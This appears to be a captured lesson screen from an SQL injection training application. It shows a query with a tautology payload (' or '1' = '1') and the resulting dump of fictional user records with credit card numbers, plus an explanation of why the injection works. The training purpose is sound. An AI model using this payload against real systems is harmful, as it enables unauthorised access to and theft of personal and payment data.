 SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the
injected query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter
what came before it.